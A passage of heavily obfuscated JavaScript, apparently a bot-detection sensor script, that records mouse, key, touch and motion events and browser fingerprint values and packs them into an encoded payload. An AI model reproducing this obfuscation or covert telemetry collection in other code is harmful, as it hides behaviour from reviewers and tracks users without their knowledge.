lTB=SN()[X2(dl)](zn,WC)[Ov()[Tk(R3)](cW,R3,l5,wQ)](LKp,Yl()[AD(fg)].call(null,lC,cv,PL,zS))[Ov()[Tk(R3)](cW,R3,J1,wQ)](FqB);if(c1(mmB[SN()[X2(TQ)].apply(null,[Tw,gY])])&&(L5(b8p,c1({}))||EY(FqB,Q3[zf]))){mmB=Uj[C3()[Xl(qX)].call(null,R3,J9,Df,V5,b4,JC)][Yl()[AD(YM)].call(null,XU,CD,c1({}),m5)](mmB,wXp(),Il(xO,[SN()[X2(TQ)](Tw,gY),c1(c1([]))]));}var jcB=cfp(),KqB=F9p(jcB,JM),fRB=KqB[qX],ZRB=KqB[kG],sTB=KqB[En],YTB=KqB[v5];var jHB=Y5p(),BpB=F9p(jHB,JM),MTB=BpB[qX],YOB=BpB[Q3[k5]],qbp=BpB[En],Nbp=BpB[v5];var LqB=c5p(),sdB=F9p(LqB,R3),UAp=sdB[qX],zcB=sdB[Q3[k5]],TsB=sdB[Q3[CD]],hmB=sdB[v5],pRB=sdB[JM],ldB=sdB[KD];NGp();var gzp=mf(mf(mf(mf(mf(fRB,ZRB),WdB),m0B),sTB),YTB);var NRB=Yl()[AD(x9)].apply(null,[OHp,QM,c1([]),Yt]);var OJp=kDp(Uj[Ig()[xf(f3)](vK,c1({}),WU)].bmak[C3()[Xl(sz)](dl,ZFp,mcp,SG,JM,JI)]);var wqB=UQ(KIp(),Uj[Ig()[xf(f3)].call(null,vK,wI,WU)].bmak[C3()[Xl(sz)](dl,ZFp,mcp,m7,SG,c1(kG))]);var BJp=Uj[Yl()[AD(KD)].apply(null,[Lg,c1({}),PL,SX])](SU(PsB,Q3[tv]),f3);var s0B=Pcp(jF,[]);var fVB=KIp();var NmB=SN()[X2(dl)](zn,WC)[Ov()[Tk(R3)].apply(null,[cW,R3,mN,wQ])](ZIp(mmB[SN()[X2(Pn)](dr,FVp)]));var POB=RNp();var bbp=Kzp(POB,b8p);if(Uj[Ig()[xf(f3)].call(null,vK,c1(c1({})),WU)].bmak[gX()[E5(wRp)].apply(null,[PBp,wI])]){GOB();HdB();ZpB=UGp(xm,[]);JpB=UGp(Vp,[]);M4p=UGp(YF,[]);wzp=UGp(ME,[]);}var MBB=LTB();var vOB=htp()(Il(xO,[Ov()[Tk(Hb)](pC,YM,OY,ZFp),Uj[Ig()[xf(f3)].apply(null,[vK,b4,WU])].bmak[C3()[Xl(sz)].apply(null,[dl,ZFp,mcp,C7,B2,RK])],Ov()[Tk(tv)]([wHp,En],f3,zf,U0p),Pcp(rE,[MBB]),SN()[X2(GC)](Z8,qP),zcB,qw()[QN(zS)].call(null,tS,CRp,rk,SY,R3,c1(c1(kG))),gzp,gX()[E5(fQ)](lx,QM),I0B]));Fzp=dR(I0B,vOB,FqB,gzp);var Ozp=UQ(KIp(),fVB);var YVB=[Il(xO,[f2()[Kt(r9)].call(null,f3,YOp,pL,XM),mf(fRB,kG)]),Il(xO,[f2()[Kt(ED)].call(null,Wb,EC,c1({}),tS),mf(ZRB,sz)]),Il(xO,[gX()[E5(MBp)](z0,f3),mf(sTB,sz)]),Il(xO,[L5(typeof SN()[X2(cn)],mf([],[][[]]))?SN()[X2(R3)](XZ,AC):SN()[X2(Vsp)].call(null,XZ,pjp),WdB]),Il(xO,[f2()[Kt(Ar)](GC,VJ,c1(c1([])),vY),m0B]),Il(xO,[gX()[E5(OVp)].apply(null,[Qpp,x9]),YTB]),Il(xO,[Ig()[xf(zx)](Mk,jw,wC),gzp]),Il(xO,[Ig()[xf(dU)].apply(null,[Rsp,Ll,Jpp]),I0B]),Il(xO,[gX()[E5(OU)].call(null,SBp,zx),MOB]),Il(xO,[VS(typeof FQ()[FW(SG)],mf([],[][[]]))?FQ()[FW(YG)](v5,Fg,ZFp,XZ,dl):FQ()[FW(kG)].apply(null,[j7,s8,FP,US,mN]),Uj[Ig()[xf(f3)].call(null,vK,Fg,WU)].bmak[VS(typeof C3()[Xl(kI)],'undefined')?C3()[Xl(sz)](dl,ZFp,mcp,jU,l5,c1(c1({}))):C3()[Xl(v5)](J8,RHp,S7,tS,c1({}),SG)]]),Il(xO,[gX()[E5(AOp)](Gk,tv),mmB[f2()[Kt(dr)].call(null,J8,Hk,ql,Ll)]]),Il(xO,[f2()[Kt(wz)].apply(null,[Bdp,Db,c1(c1(kG)),CU]),PsB]),Il(xO,[gX()[E5(hP)](fS,jg),MTB]),Il(xO,[f2()[Kt(zn)].apply(null,[vS,AA,RS,ZS]),YOB]),Il(xO,[VS(typeof Yl()[AD(Hb)],mf([],[][[]]))?Yl()[AD(HOp)](vEp,pL,k5,Oz):Yl()[AD(RN)](HRp,cN,JM,ERp),BJp]),Il(xO,[Yl()[AD(vS)](ng,c1([]),g9,YM),Nbp]),Il(xO,[Ig()[xf(VX)].call(null,GU,X5,MC),qbp]),Il(xO,[SN()[X2(pW)].call(null,gn,KA),wqB]),Il(xO,[VS(typeof SN()[X2(fg)],mf([],[][[]]))?SN()[X2(IRp)](vS,tY):SN()[X2(R3)](r7,gRp),j3p]),Il(xO,[Ig()[xf(Rk)].apply(null,[LG,v5,RN]),mmB[qw()[QN(CU)].call(null,c1(c1(qX)),Wpp,OL,ITp,JM,SG)]]),Il(xO,[L5(typeof FQ()[FW(Hb)],mf(SN()[X2(dl)](zn,WC),[][[]]))?FQ()[FW(kG)](gP,psp,sFp,c1({}),cN):FQ()[FW(QM)](JM,FZ,Wpp,qX,pL),mmB[L5(typeof Yl()[AD(tv)],mf('',[][[]]))?Yl()[AD(RN)](Vv,k5,XZ,BQ):Yl()[AD(ED)](OHp,gv,R3,s8)]]),Il(xO,[qw()[QN(cN)](Gl,Fv,dl,Rqp,JM,cv),s0B]),Il(xO,[L5(typeof gX()[E5(JC)],'undefined')?gX()[E5(cU)].apply(null,[kQ,xpp]):gX()[E5(xA)](zZ,kG),NRB]),Il(xO,[gX()[E5(IQ)](HN,XU),OJp[Q3[zf]]]),Il(xO,[VS(typeof Yl()[AD(fcp)],mf([],[][[]]))?Yl()[AD(JQ)](Hz,c1([]),c1(qX),Hb):Yl()[AD(RN)](PRp,Gn,Ll,jL),OJp[kG]]),Il(xO,[VS(typeof Yl()[AD(rf)],mf([],[][[]]))?Yl()[AD(qcp)](KQ,VI,DG,dl):Yl()[AD(RN)](UFp,RN,M8,wOp),mpp(vq,[])]),Il(xO,[qw()[QN(gn)](Fg,Bmp,jU,WC,v5,m5),tGp()]),Il(xO,[L5(typeof SN()[X2(IQ)],mf('',[][[]]))?SN()[X2(R3)](fOp,mU):SN()[X2(Lz)].apply(null,[Sw,xx]),SN()[X2(dl)](zn,WC)]),Il(xO,[f2()[Kt(Fr)](Cl,sQ,c1({}),gv),SN()[X2(dl)].call(null,zn,WC)[Ov()[Tk(R3)](cW,R3,OD,wQ)](Fzp,VS(typeof Yl()[AD(XM)],'undefined')?Yl()[AD(fg)](lC,pL,OD,zS):Yl()[AD(RN)](h9,OD,m7,zS))[Ov()[Tk(R3)](cW,R3,M8,wQ)](Ozp,Yl()[AD(fg)](lC,c1(c1({})),YG,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,t4,wQ])](lQp)]),Il(xO,[FQ()[FW(CD)](v5,wL,ZFp,Pn,DG),ZpB])];if(Uj[VS(typeof qw()[QN(R7)],mf(SN()[X2(dl)](zn,WC),[][[]]))?qw()[QN(PL)](U8,ZFp,cW,lx,YM,cn):qw()[QN(JM)].apply(null,[c1([]),mFp,fg,ZOp,Z2,wC])]){YVB[Ig()[xf(KD)](Gg,c1(c1(qX)),hM)](Il(xO,[L5(typeof gX()[E5(Fg)],'undefined')?gX()[E5(cU)](Jsp,WEp):gX()[E5(WU)](ZJ,RS),Uj[qw()[QN(PL)](z8,ZFp,Tw,lx,YM,k9)][gX()[E5(JI)](Az,GG)](Wzp)||SN()[X2(dl)](zn,WC)]));}if(c1(OHB)&&(L5(b8p,c1(Zm))||K9(FqB,qX))){nOB();OHB=c1(c1(Zm));}var qAp=cTB();var XRB=bdB();var PmB,Fbp,mRB;if(s4p){PmB=[][Ov()[Tk(R3)](cW,R3,k9,wQ)](sRB)[Ov()[Tk(R3)].call(null,cW,R3,Ll,wQ)]([Il(xO,[Ov()[Tk(IZ)].call(null,EW,v5,mN,TP),mOB]),Il(xO,[gX()[E5(B0p)](vVp,gG),L5(typeof SN()[X2(vW)],mf('',[][[]]))?SN()[X2(R3)].call(null,Vv,DC):SN()[X2(dl)].apply(null,[zn,WC])])]);Fbp=SN()[X2(dl)].apply(null,[zn,WC])[Ov()[Tk(R3)](cW,R3,CU,wQ)](MHB,Yl()[AD(fg)](lC,OL,YQ,zS))[Ov()[Tk(R3)](cW,R3,RS,wQ)](Uzp,Yl()[AD(fg)].apply(null,[lC,QM,Fg,zS]))[Ov()[Tk(R3)](cW,R3,C7,wQ)](Pbp,L5(typeof Yl()[AD(KD)],mf([],[][[]]))?Yl()[AD(RN)](Lx,c1(c1({})),QM,vb):Yl()[AD(fg)].call(null,lC,SX,wI,zS))[Ov()[Tk(R3)].call(null,cW,R3,qX,wQ)](YRB,L5(typeof SN()[X2(m5)],mf([],[][[]]))?SN()[X2(R3)](Pr,rr):SN()[X2(Dx)].call(null,hM,nEp))[Ov()[Tk(R3)].apply(null,[cW,R3,rN,wQ])](JpB,Yl()[AD(fg)].call(null,lC,JI,c1(c1({})),zS))[Ov()[Tk(R3)].call(null,cW,R3,z8,wQ)](M4p);mRB=SN()[X2(dl)].apply(null,[zn,WC])[Ov()[Tk(R3)](cW,R3,B2,wQ)](nVB,Yl()[AD(TQ)].call(null,vcp,KD,ZS,QHp))[Ov()[Tk(R3)](cW,R3,rN,wQ)](wzp,Yl()[AD(fg)].apply(null,[lC,En,RK,zS]));}mbp=Il(xO,[L5(typeof Ov()[Tk(gn)],mf(VS(typeof SN()[X2(kI)],mf([],[][[]]))?SN()[X2(dl)].call(null,zn,WC):SN()[X2(R3)].apply(null,[MJ,OHp]),[][[]]))?Ov()[Tk(WX)](tU,b4,VI,Bdp):Ov()[Tk(CU)](Az,v5,cW,EC),knp,f2()[Kt(x9)].apply(null,[xTp,Pr,XZ,US]),mmB[SN()[X2(Pn)](dr,FVp)],SN()[X2(Lf)].apply(null,[Jsp,v3]),NmB,C3()[Xl(RK)].call(null,v5,Qv,IRp,g9,V5,RN),vOB,Yl()[AD(GC)](B4,Rk,RS,nz),MBB,Yl()[AD(Vsp)].apply(null,[WFp,WX,c1(qX),J1]),T4p,VS(typeof Ig()[xf(vY)],'undefined')?Ig()[xf(fI)](Eb,kI,cN):Ig()[xf(v5)](b4,WX,xr),Bzp,Ig()[xf(r9)].call(null,EFp,SG,rk),VCp,Yl()[AD(pW)].apply(null,[dK,wC,kI,OU]),dAp,gX()[E5(BW)](vBp,pW),lTB,gX()[E5(nz)](m2,VX),UAp,f2()[Kt(HOp)].apply(null,[Hb,AC,XZ,GL]),O0B,qw()[QN(dr)](Cl,Bmp,tv,wG,v5,wI),zcB,C3()[Xl(jw)].call(null,v5,U0p,EZ,C7,c1([]),c1(c1(qX))),M0B,f2()[Kt(vS)](X7,FN,jw,kG),AmB,Ig()[xf(ED)](Kpp,GG,PL),hmB,f2()[Kt(JQ)](JC,f1,JM,QM),YVB,f2()[Kt(qcp)](Ecp,SP,cn,kG),EBB,Ig()[xf(Ar)].call(null,xh,wC,nz),TsB,Yl()[AD(IRp)](LG,c1([]),tS,qk),XRB,f2()[Kt(TQ)].apply(null,[z8,z7,gn,f3]),jqB,VS(typeof SN()[X2(GBp)],mf([],[][[]]))?SN()[X2(jg)](Zk,xW):SN()[X2(R3)](jv,hRp),PmB,Ig()[xf(wz)](E8,RN,pC),Fbp,f2()[Kt(GC)].call(null,Rk,mU,cW,X5),mRB,SN()[X2(Jsp)].apply(null,[t8,hk]),wAp,Ig()[xf(zn)](qP,XZ,zn),pRB,f2()[Kt(Vsp)].apply(null,[Z8,qJ,tv,JC]),ldB,VS(typeof Ov()[Tk(SX)],mf(L5(typeof SN()[X2(kG)],mf('',[][[]]))?SN()[X2(R3)](THp,E8):SN()[X2(dl)].apply(null,[zn,WC]),[][[]]))?Ov()[Tk(Rk)](vEp,v5,Ll,gb):Ov()[Tk(WX)](hqp,Xk,YG,pOp),xmB,L5(typeof Ov()[Tk(WX)],'undefined')?Ov()[Tk(WX)].call(null,vTp,dx,t4,zP):Ov()[Tk(zS)](g7,v5,CD,rOp),VTB,L5(typeof SN()[X2(Vsp)],'undefined')?SN()[X2(R3)].call(null,cRp,fcp):SN()[X2(MC)].apply(null,[BQ,cD]),Pxp,qw()[QN(C7)].apply(null,[c1({}),CRp,pC,dW,v5,c1({})]),kBB,Ig()[xf(Fr)].call(null,L2,kI,OU),ERB?kG:Q3[zf],VS(typeof Yl()[AD(gn)],mf('',[][[]]))?Yl()[AD(wz)](G3,c1(qX),tS,pW):Yl()[AD(RN)](Z8,SG,M8,Bcp),bbp[Yl()[AD(wz)].apply(null,[G3,JM,cv,pW])],Ig()[xf(Qb)](Mk,En,pL),bbp[Ig()[xf(Qb)](Mk,tS,pL)]]);if((MZp()||SCp())&&c1(dvp)){mbp[qw()[QN(dr)].apply(null,[gG,Bmp,gv,wG,v5,c1([])])]=SN()[X2(dl)].apply(null,[zn,WC]);}if(s4p){mbp[Yl()[AD(Lz)](DN,GL,m7,s2)]=r0B;mbp[SN()[X2(wA)].apply(null,[CU,fdp])]=zHB;mbp[C3()[Xl(RS)].call(null,JM,ZFp,EOp,SX,Kb,c1(c1({})))]=l4p;mbp[Ig()[xf(x9)](DC,QM,OVp)]=ABB;mbp[C3()[Xl(OY)].call(null,JM,ZFp,CVp,JC,KW,fg)]=L4p;mbp[L5(typeof Ig()[xf(YG)],'undefined')?Ig()[xf(v5)](Mcp,z8,Lf):Ig()[xf(HOp)].apply(null,[THp,Rk,Oz])]=jRB;mbp[SN()[X2(pP)](zx,cb)]=FpB;mbp[Ig()[xf(vS)](qk,c1(kG),HOp)]=xTB;}if(h4p){mbp[L5(typeof gX()[E5(KW)],mf([],[][[]]))?gX()[E5(cU)](l5,Mx):gX()[E5(Qb)](G9,XZ)]=Ig()[xf(En)](DN,mN,OL);}else{mbp[gX()[E5(fcp)].apply(null,[Y9,zn])]=qAp;}}catch(CsB){T5.splice(UQ(FmB,kG),Infinity,pP);var WsB=VS(typeof SN()[X2(JQ)],mf('',[][[]]))?SN()[X2(dl)](zn,WC):SN()[X2(R3)](g9,Zb);try{if(CsB[SN()[X2(Q8)](zS,kHp)]&&O4(typeof CsB[SN()[X2(Q8)](zS,kHp)],gX()[E5(WX)](Nmp,hM))){WsB=CsB[SN()[X2(Q8)](zS,kHp)];}else if(L5(typeof CsB,gX()[E5(WX)](Nmp,hM))){WsB=CsB;}else if(wpp(CsB,Uj[gX()[E5(YM)](fdp,rk)])&&O4(typeof CsB[gX()[E5(XM)].call(null,vEp,B2)],gX()[E5(WX)](Nmp,hM))){WsB=CsB[gX()[E5(XM)](vEp,B2)];}WsB=T4(WT,[WsB]);pHB((VS(typeof f2()[Kt(CU)],'undefined')?f2()[Kt(pW)](Vsp,Udp,SX,GL):f2()[Kt(k5)](IY,lW,jw,c1(c1({}))))[Ov()[Tk(R3)](cW,R3,XM,wQ)](WsB));mbp=Il(xO,[Yl()[AD(GC)](B4,U8,YM,nz),cBp(),Yl()[AD(Dx)](GW,X7,WX,Ll),WsB]);}catch(hpB){T5.splice(UQ(FmB,kG),Infinity,pP);if(hpB[SN()[X2(Q8)].apply(null,[zS,kHp])]&&O4(typeof hpB[VS(typeof SN()[X2(IRp)],mf([],[][[]]))?SN()[X2(Q8)](zS,kHp):SN()[X2(R3)](pU,D4)],gX()[E5(WX)](Nmp,hM))){WsB=hpB[L5(typeof SN()[X2(Gl)],mf('',[][[]]))?SN()[X2(R3)].apply(null,[Lf,cP]):SN()[X2(Q8)](zS,kHp)];}else if(L5(typeof hpB,gX()[E5(WX)].call(null,Nmp,hM))){WsB=hpB;}WsB=T4(WT,[WsB]);pHB((VS(typeof SN()[X2(M8)],'undefined')?SN()[X2(Z8)](QHp,wdp):SN()[X2(R3)](T7,jw))[VS(typeof Ov()[Tk(dr)],mf([],[][[]]))?Ov()[Tk(R3)](cW,R3,OM,wQ):Ov()[Tk(WX)](A8,kP,cN,Yv)](WsB));mbp[Yl()[AD(Dx)].call(null,GW,cv,b4,Ll)]=WsB;}}try{var HTB=T5.length;var KRB=c1(c1(tq));var ncB=Q3[zf];var rzp=hbp||kfp();if(L5(rzp[qX],pfp)){var BqB=f2()[Kt(IRp)](dr,JHp,tv,mN);mbp[Yl()[AD(Dx)](GW,f3,RK,Ll)]=BqB;}jWp=Uj[gX()[E5(k9)].call(null,A4,IZ)][L5(typeof Yl()[AD(wRp)],'undefined')?Yl()[AD(RN)].call(null,gG,V5,m7,MK):Yl()[AD(wL)].call(null,S3,Ll,R3,U8)](mbp);var cdB=KIp();jWp=T4(qd,[jWp,rzp[Q3[k5]]]);cdB=UQ(KIp(),cdB);var g0B=KIp();jWp=MSp(jWp,rzp[qX]);g0B=UQ(KIp(),g0B);var GsB=SN()[X2(dl)](zn,WC)[L5(typeof Ov()[Tk(Kb)],mf(SN()[X2(dl)](zn,WC),[][[]]))?Ov()[Tk(WX)](pEp,DC,RN,Dx):Ov()[Tk(R3)].apply(null,[cW,R3,Oz,wQ])](UQ(KIp(),lpB),Yl()[AD(fg)].apply(null,[lC,rf,gv,zS]))[VS(typeof Ov()[Tk(f3)],'undefined')?Ov()[Tk(R3)](cW,R3,RN,wQ):Ov()[Tk(WX)](OK,HQ,wI,Xr)](FTB,Yl()[AD(fg)].call(null,lC,dD,JI,zS))[Ov()[Tk(R3)](cW,R3,OM,wQ)](ncB,Yl()[AD(fg)](lC,c1([]),c1({}),zS))[Ov()[Tk(R3)].apply(null,[cW,R3,Kb,wQ])](cdB,Yl()[AD(fg)](lC,gn,pL,zS))[Ov()[Tk(R3)](cW,R3,RN,wQ)](g0B,Yl()[AD(fg)].apply(null,[lC,zf,c1({}),zS]))[L5(typeof Ov()[Tk(JC)],'undefined')?Ov()[Tk(WX)](qQ,YU,kI,mU):Ov()[Tk(R3)](cW,R3,Ll,wQ)](UVB);var cVB=VS(FBB,undefined)&&L5(FBB,c1(c1([])))?CdB(rzp):kqB(rzp);jWp=SN()[X2(dl)].apply(null,[zn,WC])[Ov()[Tk(R3)](cW,R3,cN,wQ)](cVB,f2()[Kt(SX)].call(null,App,nBp,GL,RN))[Ov()[Tk(R3)].call(null,cW,R3,C7,wQ)](GsB,VS(typeof f2()[Kt(Jpp)],mf('',[][[]]))?f2()[Kt(SX)](App,nBp,V5,k5):f2()[Kt(k5)].call(null,BQ,r0p,tS,mN))[Ov()[Tk(R3)](cW,R3,mN,wQ)](jWp);}catch(CAp){T5.splice(UQ(HTB,kG),Infinity,pP);}pHB(gX()[E5(zx)].call(null,s3,KW));T5.pop();};var XJp=function(){T5.push(hk);var d4p=K9(arguments[SN()[X2(qX)].call(null,Pn,DF)],qX)&&VS(arguments[xF[Ov()[Tk(qX)](hP,v5,X7,qx)]()],undefined)?arguments[qX]:c1({});var zRB=K9(arguments[SN()[X2(qX)](Pn,DF)],kG)&&VS(arguments[kG],undefined)?arguments[kG]:pcB;kBB=qX;if(MVB){Uj[f2()[Kt(Lz)].call(null,sz,IHp,c1(c1(kG)),c1({}))](rpB);MVB=c1([]);kBB|=kG;}if(NOB){Uj[f2()[Kt(Lz)].apply(null,[sz,IHp,QM,IZ])](DTB);NOB=c1(c1(tq));kBB|=En;}if(ROB){Uj[f2()[Kt(Lz)](sz,IHp,GL,SX)](TVB);ROB=c1([]);kBB|=JM;}if(ccB){Uj[L5(typeof f2()[Kt(OD)],'undefined')?f2()[Kt(k5)](Q9,mz,J1,mN):f2()[Kt(Lz)](sz,IHp,US,U8)](N0B);ccB=c1({});kBB|=WX;}if(QVB){Uj[L5(typeof f2()[Kt(BQ)],mf('',[][[]]))?f2()[Kt(k5)](wG,r0p,X7,k9):f2()[Kt(Lz)](sz,IHp,v5,cN)](QVB);}if(c1(YJp)){try{var SHB=T5.length;var mHB=c1(Zm);lQp=mf(lQp,Yl()[AD(dl)](Xpp,cW,qX,Rt));if(VS(Uj[SN()[X2(YM)].apply(null,[mN,GM])][FQ()[FW(R7)].call(null,YM,Ll,jEp,PL,QM)],undefined)){lQp=mf(lQp,f2()[Kt(Qb)](X5,S2,c1([]),mN));GYp*=KD;}else{lQp=mf(lQp,Yl()[AD(Ar)](f5,c1(qX),KW,Xz));GYp*=X5;}}catch(cpB){T5.splice(UQ(SHB,kG),Infinity,hk);lQp=mf(lQp,f2()[Kt(zx)](R3,OZ,wL,RN));GYp*=X5;}YJp=c1(c1({}));}Uj[L5(typeof Ig()[xf(C7)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[tA,c1(c1(kG)),m8]):Ig()[xf(f3)](BE,X7,WU)].bmak[C3()[Xl(sz)](dl,Lb,mcp,m7,c1(c1(kG)),dD)]=KIp();M0B=SN()[X2(dl)](zn,Jcp);JBB=qX;WdB=qX;O0B=SN()[X2(dl)](zn,Jcp);gbp=qX;m0B=qX;VCp=SN()[X2(dl)](zn,Jcp);AWp=qX;FqB=qX;GcB=qX;wZp[f2()[Kt(GL)](KW,mY,fg,c1({}))]=Q3[zf];GAp=qX;mpB=qX;jqB=SN()[X2(dl)].call(null,zn,Jcp);OHB=c1([]);MpB=SN()[X2(dl)].call(null,zn,Jcp);UTB=SN()[X2(dl)](zn,Jcp);WcB=BU(kG);sRB=[];MHB=SN()[X2(dl)](zn,Jcp);wAp=SN()[X2(dl)](zn,Jcp);Uzp=SN()[X2(dl)](zn,Jcp);Pbp=SN()[X2(dl)](zn,Jcp);mOB=SN()[X2(dl)](zn,Jcp);nVB=SN()[X2(dl)](zn,Jcp);YRB=SN()[X2(dl)](zn,Jcp);r0B=SN()[X2(dl)].call(null,zn,Jcp);zHB=SN()[X2(dl)].apply(null,[zn,Jcp]);jRB=VS(typeof SN()[X2(wC)],mf([],[][[]]))?SN()[X2(dl)].call(null,zn,Jcp):SN()[X2(R3)].apply(null,[m7,dBp]);s4p=c1([]);xmB=qX;l4p=VS(typeof SN()[X2(GL)],mf([],[][[]]))?SN()[X2(dl)](zn,Jcp):SN()[X2(R3)](JK,tA);ABB=SN()[X2(dl)](zn,Jcp);L4p=SN()[X2(dl)].call(null,zn,Jcp);FpB=SN()[X2(dl)](zn,Jcp);xTB=L5(typeof SN()[X2(dr)],'undefined')?SN()[X2(R3)].apply(null,[Sx,mY]):SN()[X2(dl)](zn,Jcp);M9p=BU(kG);jBB=c1([]);Ptp();Bvp=c1({});Pxp=Il(xO,[C3()[Xl(GG)](JM,Lb,CRp,En,b4,v5),BU(kG)]);ERB=c1(Zm);Uj[SN()[X2(xA)](bz,f4)](function(){zRB();},L3);T5.pop();if(d4p){LKp=BU(kG);}else{LKp=qX;}};var J9p=function(tRB){T5.push(Osp);if(QVB){Uj[f2()[Kt(Lz)](sz,VTp,t4,YM)](QVB);}if(gf(tRB,qX)){tRB=Q3[zf];}QVB=Uj[SN()[X2(xA)](bz,THp)](function(){var pOB=p5p();if(VS(pOB,BU(kG))){LKp=rN;pJp=c1(c1({}));Rkp(c1([]));}},tRB);T5.pop();};var kqB=function(OOB){T5.push(dY);var qqB=VS(typeof Ig()[xf(b4)],mf('',[][[]]))?Ig()[xf(JM)](Xqp,c1(c1(qX)),US):Ig()[xf(v5)](msp,Tw,W3);var W0B=SN()[X2(KD)](Hb,Rg);var sqB=kG;var WqB=wZp[f2()[Kt(GL)].apply(null,[KW,YFp,c1({}),OM])];var COB=knp;var smB=[qqB,W0B,sqB,WqB,OOB[qX],COB];var I4p=smB[VS(typeof gX()[E5(WU)],'undefined')?gX()[E5(Fg)](I5,J8):gX()[E5(cU)](Rpp,O0p)](qRB);var MdB;return T5.pop(),MdB=I4p,MdB;};var CdB=function(AVB){T5.push(IW);var SdB=L5(typeof Ig()[xf(dl)],mf([],[][[]]))?Ig()[xf(v5)].call(null,lK,pL,GBp):Ig()[xf(JM)](Uk,Kb,US);var TBB=Ig()[xf(En)].apply(null,[dw,c1([]),OL]);var jsB=SN()[X2(En)](PL,lW);var SOB=wZp[f2()[Kt(GL)].call(null,KW,fP,QM,hM)];var ApB=knp;var lJp=[SdB,TBB,jsB,SOB,AVB[qX],ApB];var IVB=lJp[gX()[E5(Fg)](KG,J8)](qRB);var xRB;return T5.pop(),xRB=IVB,xRB;};var pHB=function(SRB){T5.push(Qb);if(b8p){T5.pop();return;}var HOB=SRB;if(L5(typeof Uj[Ig()[xf(f3)](Smp,OM,WU)][Ig()[xf(JQ)].apply(null,[KFp,FZ,v5])],gX()[E5(WX)](vJ,hM))){Uj[VS(typeof Ig()[xf(RK)],mf('',[][[]]))?Ig()[xf(f3)](Smp,CD,WU):Ig()[xf(v5)](ERp,c1(qX),qW)][Ig()[xf(JQ)](KFp,dr,v5)]=mf(Uj[Ig()[xf(f3)].call(null,Smp,c1([]),WU)][VS(typeof Ig()[xf(jU)],mf('',[][[]]))?Ig()[xf(JQ)](KFp,m7,v5):Ig()[xf(v5)](SBp,qX,xA)],HOB);}else{Uj[VS(typeof Ig()[xf(Oz)],mf('',[][[]]))?Ig()[xf(f3)].call(null,Smp,m7,WU):Ig()[xf(v5)](qcp,FZ,Sb)][Ig()[xf(JQ)](KFp,c1([]),v5)]=HOB;}T5.pop();};var RcB=function(h0B){Lvp(h0B,kG);};var Yzp=function(bRB){Lvp(bRB,En);};var kJp=function(gsB){Lvp(gsB,Q3[WX]);};var X0B=function(kdB){Lvp(kdB,JM);};var T0B=function(n4p){xxp(n4p,kG);};var gmB=function(fmB){T5.push(gOp);xxp(fmB,xF[Ig()[xf(DG)](SS,rf,Vsp)]());T5.pop();};var IsB=function(KdB){xxp(KdB,v5);};var JmB=function(wsB){xxp(wsB,JM);};var PBB=function(r4p){bQp(r4p,v5);};var qdB=function(P4p){bQp(P4p,Q3[Fg]);};var Azp=function(QpB){SZp(QpB,kG);T5.push(Osp);if(WBB&&b8p&&(L5(QpB[Yl()[AD(gv)](gN,Ll,pC,X7)],f2()[Kt(Dx)].call(null,x9,ng,c1([]),m5))||L5(QpB[SN()[X2(Tw)](cW,T2)],XM))){Rkp(c1([]),c1({}),c1(c1(tq)),c1([]),c1(c1({})));}T5.pop();};var ARB=function(mTB){SZp(mTB,En);};var YqB=function(HAp){SZp(HAp,v5);};var CZp=function(HcB){T5.push(SBp);try{var bzp=T5.length;var LpB=c1(Zm);var KOB=kG;if(Uj[SN()[X2(YM)](mN,Fk)][HcB]){KOB=qX;jBB=c1(tq);}else if(jBB){jBB=c1({});I9p();}YYp(KOB);}catch(fsB){T5.splice(UQ(bzp,kG),Infinity,SBp);}T5.pop();};var cCp=function(fAp,PHB){T5.push(f3);try{var c0B=T5.length;var AHB=c1({});if(L5(PHB[Ig()[xf(dD)](vk,Gn,nTp)],Uj[Ig()[xf(f3)].apply(null,[PEp,dr,WU])])){if(L5(fAp,En)){jBB=c1(c1({}));}else if(L5(fAp,v5)){if(L5(Uj[SN()[X2(YM)].apply(null,[mN,Sw])][f2()[Kt(Lf)].call(null,XZ,l4,YM,hM)],gX()[E5(dU)].apply(null,[dD,Dx]))&&jBB){jBB=c1(c1(tq));I9p();}}YYp(fAp);}}catch(m4p){T5.splice(UQ(c0B,kG),Infinity,f3);}T5.pop();};var jAp=function(rHB){Mnp(rHB,Q3[k5]);};var RRB=function(cHB){Mnp(cHB,En);};var qOB=function(LBB){Mnp(LBB,Q3[WX]);};var U0B=function(dRB){Mnp(dRB,JM);};var TpB=function(EHB){Mnp(EHB,wL);};var hRB=function(QOB){Mnp(QOB,KD);};var GdB=function(UpB){T5.push(Kmp);var EJp=UpB&&UpB[Ig()[xf(dD)].call(null,pjp,c1(c1([])),nTp)]&&UpB[Ig()[xf(dD)].apply(null,[pjp,RS,nTp])][VS(typeof Ig()[xf(zS)],mf('',[][[]]))?Ig()[xf(t4)](fB,YM,mN):Ig()[xf(v5)].call(null,r7,jU,pTp)];var BBB=EJp&&(L5(EJp[C3()[Xl(YQ)](cU,wHp,sP,OD,J1,B2)](),Ig()[xf(B2)](Tl,R7,Lf))||L5(EJp[VS(typeof C3()[Xl(Fg)],mf(VS(typeof SN()[X2(YM)],mf([],[][[]]))?SN()[X2(dl)].apply(null,[zn,xpp]):SN()[X2(R3)].apply(null,[tU,LEp]),[][[]]))?C3()[Xl(YQ)].apply(null,[cU,wHp,sP,CD,dr,OL]):C3()[Xl(v5)](fOp,fg,Gx,f3,m7,dl)](),VS(typeof qw()[QN(En)],'undefined')?qw()[QN(U8)](v5,wHp,US,sjp,WX,c1(kG)):qw()[QN(JM)].call(null,Cl,SP,f3,Mjp,MA,Gn)));T5.pop();if(WBB&&b8p&&BBB){Rkp(c1(Zm),c1({}),c1(c1(tq)),c1(c1(Zm)));}};var EVB=function(Lbp){Vvp(Lbp);};var npB=function(tAp){Mnp(tAp,Q3[tv]);if(b8p){LKp=JM;Rkp(c1(c1(tq)),c1({}),c1(tq));xOB=SX;}};var V8p=function(GVB){T5.push(rk);try{var NcB=T5.length;var RBB=c1({});if(gf(gbp,f3)&&gf(q3p,xF[Ig()[xf(DG)](n3,wL,Vsp)]())&&GVB){var KmB=UQ(KIp(),Uj[Ig()[xf(f3)](l8,g9,WU)].bmak[C3()[Xl(sz)](dl,Bdp,mcp,ql,hM,CU)]);var lOB=BU(kG),cOB=BU(kG),DqB=BU(Q3[k5]);if(GVB[gX()[E5(r9)](CK,k9)]){lOB=YZ(GVB[gX()[E5(r9)](CK,k9)][Ov()[Tk(C7)](dW,kG,kG,Zk)]);cOB=YZ(GVB[L5(typeof 